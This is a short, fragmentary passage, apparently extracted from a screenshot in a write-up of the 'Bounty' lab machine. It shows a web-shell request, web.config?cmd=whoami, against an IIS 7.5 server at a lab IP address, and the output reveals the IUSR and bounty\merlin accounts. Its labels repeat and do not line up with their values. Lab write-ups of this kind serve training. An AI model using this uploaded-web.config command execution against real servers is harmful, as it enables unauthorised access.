 10.129.165.228/uploadedfiles/web.config?cmd=whoami
Kali Tools Offensive Security MSFU Exploit-DB GHDB
Run
\\BOUNTY\IUSR10.129.165.228
The server's port:
80
The server's software:
Microsoft-IIS/7.5
The server's software:
10.129.165.228bounty\merlin